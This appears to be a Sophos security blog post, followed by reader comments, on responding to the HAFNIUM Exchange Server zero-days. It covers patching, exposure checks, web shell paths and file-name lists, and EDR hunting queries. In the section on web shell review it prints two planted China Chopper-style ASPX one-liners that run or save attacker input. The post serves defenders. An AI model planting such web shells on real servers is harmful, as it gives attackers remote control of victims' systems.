Update: Microsoft released new security updates for Exchange Server on April 13th (CVE-2021-28480, 28481, 28482, and 28483). The updates address bugs reported to Microsoft by the NSA and are considered urgent fixes that should be addressed immediately.
On March 2nd, zero-day vulnerabilities affecting Microsoft Exchange were publicly disclosed. These vulnerabilities are being actively exploited in the wild by HAFNIUM, a threat actor believed to be a nation state.
What is HAFNIUM?
According to a CISA alert:
Microsoft has released out-of-band security updates to address vulnerabilities affecting Microsoft Exchange Server 2013, 2016, and 2019. A remote attacker can exploit three remote code execution vulnerabilities—CVE-2021-26857, CVE-2021-26858, and CVE-2021-27065—to take control of an affected system and can exploit one vulnerability—CVE-2021-26855—to obtain access to sensitive information. These vulnerabilities are being actively exploited in the wild.
CISA also issued an emergency directive urging organizations to patch on-premises Exchange Servers and search their networks for indicators of attack.
For an overview of HAFNIUM, and advice on how you should respond, watch this short video from Mat Gangwer, the head of the Sophos Managed Threat Response (MTR) team.
For a deep dive into HAFNIUM and the steps you can take to address the threat, watch our recent webinar session:
For details of the Sophos protections against the exploitation of these vulnerabilities, click here.
UPDATE: Other threat actors are now taking advantage of the persistence established by Hafnium to conduct a range of attacks. One actor is installing a new ransomware variant called DearCry.
It is important to note that patching only protects your organization from being exploited by the vulnerabilities going forward. It does NOT ensure that an adversary has not already exploited the vulnerabilities.
What should you do?
1. Patch or disable
Patch all on-premise Microsoft Exchanged servers in your environment with the relevant security update. Details can be found on Microsoft’s Exchange Team blog.
If you are unable to patch, implement an IIS Re-Write Rule and disable Unified Messaging (UM), Exchange Control Panel (ECP) VDir, and Offline Address Book (OAB) VDir Services. Details can be found in the Microsoft’s Security Response Center blog.
Sophos recommends you backup Exchange IIS/Server logs before patching and updating.
2. Determine possible exposure
Download and run the Test-ProxyLogon.ps1 script provided by the Microsoft Customer Support Services team to determine possible exposure. Details on interpreting the results of this script can be found in this Microsoft article, a few paragraphs into the “Have I been compromised?” section).
It is important to note that even with the patches installed, this will not address the presence of any malicious web shells. It is for this reason we recommend the use of Microsoft’s script to identify affected servers and look for the presence of web shells.
Test-ProxyLogon.ps1 can output multiple .csv files per Exchange server, depending on what it finds. These .csv files can be viewed in a text editor or spreadsheet application.
The script will look for evidence of each vulnerability being abused, creating a .csv per CVE. It will also look for suspicious files (which may be web shells) which should be reviewed, and calculate how many days back in the logs it can identify potential abuse of the vulnerabilities.
Our most common observations are related to output for CVE-2021-26855.
Hosts that may have been exploited by CVE-2021-26855 will be listed in the file [HOSTNAME]-Cve-2021-26855.csv
The “ClientIpAddress” column will list the source IP addresses of potential attackers.
The “AnchorMailbox” column will list a path to various applications running on Exchange that may have been targeted. To reveal what actions may have been taken by the attacker, you will need to extract the relevant application from AnchorMailbox.
e.g. for “ServerInfo~a]@[REDACTED]:444/autodiscover/autodiscover.xml?#” the relevant application is /autodiscover/
To determine what actions were taken by the adversary, you will need to look at the logs in %PROGRAMFILES%\Microsoft\Exchange Server\V15\Logging\{application}
e.g. %PROGRAMFILES%\Microsoft\Exchange Server\V15\Logging\autodiscover\
The “DateTime” column in [HOSTNAME]-Cve-2021-26855.csv will provide you with a timestamp when the potential exploitation took place, to use when referencing the log files.
3. Look for web shells or other suspicious .aspx files.
Web shells have been observed in the following directories:
-
- <volume>\inetpub\wwwroot\aspnet_client\
- e.g. C:\inetpub\wwwroot\aspnet_client\
- <volume>\inetpub\wwwroot\aspnet_client\system_web\
- <exchange install path>\FrontEnd\HttpProxy\owa\auth\
- e.g. C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\
- <exchange install path>\FrontEnd\HttpProxy\owa\auth\Current\
- <exchange install path>\FrontEnd\HttpProxy\owa\auth\<folder with version number>\
- <volume>\inetpub\wwwroot\aspnet_client\
Common names for these web shells include:
- (8 random letters and numbers)
- Regex: [0-9a-zA-Z]{8}.aspx
- aspnet_client.aspx
- aspnet_iisstart.aspx
- aspnet_www.aspx
- aspnettest.aspx
- discover.aspx
- document.aspx
- error.aspx
- errorcheck.aspx
- errorEE.aspx
- errorEEE.aspx
- errorEW.aspx
- errorFF.aspx
- healthcheck.aspx
- help.aspx
- HttpProxy.aspx
- Logout.aspx
- MultiUp.aspx
- one.aspx
- OutlookEN.aspx
- OutlookJP.aspx
- OutlookRU.aspx
- RedirSuiteServerProxy.aspx
- shell.aspx
- shellex.aspx
- supp0rt.aspx
- system_web.aspx
- t.aspx
- TimeoutLogout.aspx
- web.aspx
- web.aspx
- xx.aspx
4. Query with Sophos EDR
If you are using Sophos EDR, you can leverage the following example queries to identify potential web shells to investigate, check patch level of your servers, and look for suspicious commands from child processes of w3wp.exe (a Microsoft’s IIS web server worker process, used by Exchange).
/* Query for known web shell names */
SELECT
datetime(btime,'unixepoch') AS created_time,
filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE
(path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%')
AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');
/* Query for web shells with randomized 8 character names */
SELECT
datetime(btime,'unixepoch') AS created_time,
regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%');

When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g.
ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["key-here"],"unsafe");}</script>
ExternalUrl: http://g/<script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath("error.aspx"));}}</script>
5. Establish impact
Review process activity and command executions from the time the web shell was created, onwards. Investigate w3wp.exe (the IIS web server worker process) activity and any instances of csc.exe (C# compiler) running as a child process. This should gleam trailheads to establish impact. The following Sophos EDR Live Discover query will aid you indentifying activity of this nature.
/* MULTI - Query for patch level, web shells, and suspicious commands */
SELECT '----------------------' Test, '----------------------' Result, '----------------------' Evidence UNION ALL
-- Check the version of Exchange that is running, to determine if it's patched
SELECT DISTINCT
'Check Exchange Version to confirm Patch' Test,
CASE product_version
WHEN '15.0.1497.12' THEN 'Patched'
WHEN '15.1.2106.13' THEN 'Patched'
WHEN '15.1.2176.9' THEN 'Patched'
WHEN '15.1.2242.4' THEN 'Patched'
WHEN '15.2.721.13' THEN 'Patched'
WHEN '15.2.792.10' THEN 'Patched'
WHEN '15.2.858.5' THEN 'Patched'
ELSE 'NOT PATCHED'
END Result,
'Product_Version: ' || Product_version Evidence
FROM file
WHERE path = ( (SELECT data FROM registry
WHERE key = 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ExchangeServer\v15\Setup' AND path = 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ExchangeServer\v15\Setup\MsiInstallPath'
)||'bin\Microsoft.Exchange.RpcClientAccess.Service.exe')UNION ALL
-- Identify common webshells which which may exist. Files with creation dates after Feb 28, 2021 should be reviewed.
SELECT DISTINCT
'List of Suspect Web Shell files (if any).' TEST,
CAST(GROUP_CONCAT(filename || CHAR(10)) AS TEXT) Result,
CAST(GROUP_CONCAT('PATH: ' || path || CHAR(10) || 'CREATED ON: ' || DATETIME(btime,'unixepoch') || CHAR(10)) AS TEXT) Evidence
FROM file
WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR
path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%') AND
(filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx',
'healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx',
'errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx',
'supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx',
'OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx') OR
(LENGTH(filename) = 13) )UNION ALL
-- Identify the common pattern for commands being executed from a webshell. This is looking over the last (15 days), but can be adjusted.
SELECT DISTINCT
'Suspicious Commands Detected as Child Process' TEST,
'Found a Suspicious Command Which Could Have Spawned from a Web Shell' Result,
DateTime(time, 'unixepoch') || ',' ||sophosPID || ',' || processname || ',' || cmdline Evidence
FROM sophos_process_journal spj WHERE LOWER(spj.processname) IN ('cmd.exe','powershell.exe', 'csc.exe') AND time > strftime('%s','now','-15 days') AND
(SELECT LOWER(processname) FROM sophos_process_journal spj2 WHERE spj2.sophosPID = spj.parentSophosPID) IN ('w3wp.exe', 'umworkerprocess.exe')
How Sophos Managed Threat Response (MTR) can help
Threat such as HAFNIUM are a great example of the peace of mind you get knowing your organization is backed by an elite team of threat hunters and response experts.
When the HAFNIUM news broke, the Sophos MTR team immediately began to hunt and investigate in customer environments to determine if there was any activity related to the attack. Additionally, they also looked to uncover any new artifacts or IoCs related to the attack that could provide further protection for all Sophos customers.
The 24/7 nature of Sophos MTR meant that not a single second was wasted before the team got to work, ensuring our customers were protected.
SophosLabs has also published detections related to the known activity and IOCs related to the Exchange vulnerability. This is in addition to previous protections already in place to detect post-exploit activity.
Concerned about HAFNIUM? Contact Sophos MTR today to ensure that any potential adversarial activity in your environment is identified and neutralized.

Philipp
How could Server Lockdown help against threats like this one? Would it have prevented the installation and/or ececution of the webshell?
Sally Adam
As Server Lockdown does not monitor aspx it would not have prevented the installation of the webshell.
ChrisP
How does Microsoft Safety Scanner differ from a provided power shell script and does Sophos recommend using that scanner?
https://docs.microsoft.com/en-us/windows/security/threat-protection/intelligence/safety-scanner-download
Sally Adam
The MSERT tool is somewhat repetitive if you have Sophos installed. It will just identify in most case existing shells which are on the system. The ProxyLogon.ps1 script is identifying a few more pieces of information such as attempts at using the vulnerability based on reviewing IIS and Exchange logs.
This is still a good resource from the MS Exchange team: https://github.com/microsoft/CSS-Exchange/tree/main/Security
(Thanks to Mat Gangwer for this update)
Nick Fawcett
Is Sophos UTM 9 actively protecting Exchange if you have it setup on Web Protection WAF?
Sally Adam
WAF on its own is not sufficient protection – for best protection we advise enabling IPS and ATP. The IPS signatures for Sophos UTM are included in this article.
DFIR_Guy
Thank you for the helpful information. Are you able to provide the full path to the OAB configuration file containing china chopper in the screenshot above? It is also mentioned here – “When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g”
Sally Adam
THE OAB / shells are generally being placed in the following directories:
• C:\inetpub\wwwroot\aspnet_client\
• C:\inetpub\wwwroot\aspnet_client\system_web\
In Microsoft Exchange Server installation paths such as:
• %PROGRAMFILES%\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\
• C:\Exchange\FrontEnd\HttpProxy\owa\auth\
(Thanks to Mat Gangwer for this update)
Mbiko Ngoma
I do not think that ” OutlookEN.aspx ” is a malicious file cause equally i experienced the same attack but this file was not created during the attack it had been modified sometime during exchange installation in my case it was 1st March 2019
I had also noticed OutlookCN.aspx which I also feel is not malicios.
Andrew Brandt
Hi there. If you suspect that a file detection is a false positive (meaning, we are detecting something benign as if it was malicious), please either visit this page on the website to submit the sample file for analysis (https://support.sophos.com/support/s/filesubmission?language=en_US) or send the file via email to samples (@) sophos.com with a subject line that contains the words “false positive” – thanks! -=A
Joey
Hello,
We are using the Exchange 2019 CU7, Initially after installing the KB5000871. we had run the Test-ProxyLogon.ps1 to check if the system was compromised. The results shows the system was compromise. Suspicious activity found in HTTP Proxy and ECP logs. Also, i can see the supp0rt.aspx under the C:\inetpub\wwwroot\aspnet_client folder. When i am trying copy the “supp0rt.aspx” it did vanished automatically.
What other things that we can do to make sure that the system are healthy and the infiltrator does not leave behind any code that he can connect and control the system later on.
Joey
Sally Adam
If your system was compromised you need to remove the webshells and change your passwords. You also need to apply the Microsoft patches. If you are unable to remove the webshells yourself the Sophos MTR team can ensure that all adversarial activity in your environment is identified and neutralized.
Donald Lin
“change your passwords”, change administrator password or all user’s ?
Sally Adam
This will depend on what post-exploitation activity is observed. While reviewing processes that are spawned and commands executed by the adversary, note what accounts they have been utlitizing and password resets for these accounts should be prioritized. If you’re unable to ascertain what post-exploit activity took place, domain-wide password resets are often a comprehensive course of action.
(Thanks to Greg Iddon for this guidance)
J.J. Thompson
Additionally, you need to take a look at all activity within your exposure window. This the time between the web shell being placed and your patching time. Within that window, conduct a review of any and all activity seeking anomalous behavior, file access, lateral movement, privilege escalation, exfiltration, planting of additional code, configuration modifications, etc.
Anonymous
Why is the IPS signature ID 2305107 default action set to allow for CVE-2021-26855?
Sally Adam
The IPS signature ID 2305107 are equivalent to the 57xxx signatures. They were initially released to SFOS specifically for the EP IPS and XG platforms with the action set to allow and gauge safety and effectiveness. It was decided to update the default action to drop and that update was published in the SFOS release on March 15th.
(Thanks to SophosLabs Threat Research team for this info)
Tom
Is there a scenario where Sophos stops this new attack entirely? Did the machine learning with Intercept X for server identify this attack or did this particular type of Zero day slip past due to its new behaviour?
Andrew Brandt
With the most current version of Intercept X installed on the Exchange server, it should detect the presence of both a web shell and a malicious program. The main problem seems to be that not all Exchange servers are running an endpoint protection tool.
Steffen hornung
To me I would not want an endpoint protection tool on a server as most are not server-aware and especially on exchange they tend to mess with exchange logs which wreaks havoc in case of a database problem.
So you should double-check the appropriateness of such a tool on servers in order to protect and not do harm.
Short story: check requirements, manual and best practice (as always ;-) )
J.J. Thompson
Hi Tom, here’s another way to think of this.
Hafnium is unlike other exploits. It abused a valid set of instructions in Microsoft Exchange OWA, making it difficult to detect proactively. It is detectable “post-event” when it pivots to regular threat behavior techniques and IoCs. For a metaphor, it is the social engineering equivalent in the software world.
Proactive protection monitors for unauthorized access to memory and other techniques. Hafnium behaves by the rules and logic set out in MS Exchange OWA. Unfortunately the logic in the rules was broken. Defense in depth is essential in cases like this so you can quickly detect the second stage of the attack.
Bjoern Ebner
I used above script to establish the impact in EDR.
It found some processes that might have used the webshell.
I can see that csc was called with a paramter with a file that ends with cmdline.
After that some kind of tmp-file was created in a temp folder. That can be seen from the process tree.
How would you suggest to further investigate that?
Greg Iddon
Threat hunting is a complex activity and it’s difficult to impart good guidance with limited understanding of the artifacts involved. If they are in need of guidance or assistance with an active threat, reach out to our Rapid Response team for help. https://www.sophos.com/en-us/products/managed-threat-response/rapid-response.aspx
If there is no evidence of an active threat, but the act of threat hunting is proving too time consuming or complex, Sophos Managed Threat Response is a great service to enable you to offload this responsibility; where our team of experts will conduct threat hunting, detection, investigation, analysis, and response on their behalf. https://www.sophos.com/en-us/products/managed-threat-response/rapid-response.aspx
If they are looking to learn more about threat hunting, we have our Threat Hunting Academy series that is worth watching. https://events.sophos.com/ThreatHuntingAcademy
In regards to what they are specifically looking at some rough guidance: the cmdline execution needs reviewing to understand what it was trying to achieve and any activity it spawned, and the process tree should be followed in both directions – looking through each parent (and parent’s parent) as well as each child. Use the timestamps from the suspicious artifact that has been identified and use that to review file system activity (file reads and writes) around that time, network connections in the minutes to hours that precede it, and so on.
Also check out the Sophos community https://community.sophos.com/intercept-x-endpoint/
Anonymous
Does hafnium affect a MAC?
Sally Adam
Attackers are exploiting a vulnerability in Microsoft Exchange servers, but once they’re in your environment they could move laterally to any other platform or operating system such as a Mac. No one knows what the attackers will do next, so it’s always best to protect all your devices from the start, and have visibility into the activity taking place on those systems.
Bjoern Ebner
I ran the query above in Sophos EDR to establish the impact.
It found some suspicious activity that might be related to a webshell.
After that I opened the process tree for the Sophos PID.
There I saw that csc.exe was called with a parameter that included a cmdline file in some temporary folder.
after that a tmp-file was created in another folder.
How would you suggest to further investigate this?
Sally Adam
Hi Bjoern, I’m afraid the answer to your question requires a detailed review of everything you’re looking at, so is not something we can give you a quick/short answer to.
We recently ran a threat hunting academy which demonstrated how you can use Sophos EDR for threat hunting – if you didn’t attend you can watch the recorded sessions – they will help you conduct your own investigations: https://events.sophos.com/threatacademyondemand
Alternatively, if you need more help, please contact your Sophos account manager and discuss Managed Threat Response.
If you have evidence of an active threat and potential malicious activity taking place in your network, reach out to Sophos Rapid Response: https://www.sophos.com/en-us/products/managed-threat-response/rapid-response.aspx